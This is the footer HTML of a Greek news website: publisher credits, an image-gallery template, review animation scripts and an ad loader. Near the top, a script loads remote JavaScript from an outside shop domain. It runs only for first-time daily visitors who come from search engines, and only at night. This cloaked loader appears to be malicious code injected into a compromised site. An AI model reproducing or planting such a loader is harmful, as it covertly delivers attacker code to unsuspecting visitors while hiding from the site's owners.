	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
